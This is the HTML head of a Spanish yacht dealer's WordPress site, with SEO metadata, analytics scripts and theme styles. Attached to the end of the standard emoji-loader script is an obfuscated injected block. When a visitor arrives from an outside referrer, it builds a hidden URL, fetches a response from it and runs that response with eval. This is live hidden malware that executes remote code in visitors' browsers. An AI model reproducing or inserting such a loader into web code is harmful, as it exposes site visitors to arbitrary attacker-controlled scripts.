

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.summer-yachts.com/product/tjerameyj1705030?id=2309
body_size: 24049
content:
<!DOCTYPE HTML>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.summer-yachts.com/es/" hreflang="es" />
<link rel="alternate" href="https://www.summer-yachts.com/en/" hreflang="en" />
<link rel="alternate" href="https://www.summer-yachts.com/de/" hreflang="de" />
<link rel="alternate" href="https://www.summer-yachts.com/" hreflang="x-default" />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summer Yachts - Distribuidor Itama en Mallorca</title>
	<meta name="description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<link rel="canonical" href="https://www.summer-yachts.com/es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca" />
	<meta property="og:description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<meta property="og:url" content="https://www.summer-yachts.com/es/" />
	<meta property="og:site_name" content="Summer Yachts" />
	<meta property="article:modified_time" content="2024-03-23T22:53:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.summer-yachts.com/es/","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts - Distribuidor Itama en Mallorca","isPartOf":{"@id":"https://www.summer-yachts.com/es/#website"},"datePublished":"2022-06-14T12:57:19+00:00","dateModified":"2024-03-23T22:53:22+00:00","description":"Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit.","breadcrumb":{"@id":"https://www.summer-yachts.com/es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.summer-yachts.com/es/"]}]},{"@type":"BreadcrumbList","@id":"https://www.summer-yachts.com/es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://www.summer-yachts.com/es/#website","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts","description":"Website de la empresa Summer Yachts en Mallorca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.summer-yachts.com/es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed" href="https://www.summer-yachts.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed de los comentarios" href="https://www.summer-yachts.com/es/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca">
<meta property="og:url" content="https://www.summer-yachts.com/?action=createcache">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="Summer Yachts">
<meta property="og:type" content="website">
<meta property="og:image" content="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-B1.jpg" itemprop="image">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-P55MVP7WJD"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-P55MVP7WJD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-P55MVP7WJD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.summer-yachts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Exo+2%3A400%2C700%2C300&#038;display=swap&#038;ver=6.5.3' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza/css/style.min.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza-child/style.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.summer-yachts.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.11' media='all' />
<script src="https://www.summer-yachts.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.summer-yachts.com","hash_tracking":"false","ua":"","v4_id":"G-P55MVP7WJD"};</script>
<script src="https://www.summer-yachts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.11" id="ultimate-vc-addons-params-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.summer-yachts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.summer-yachts.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.summer-yachts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://www.summer-yachts.com/' />
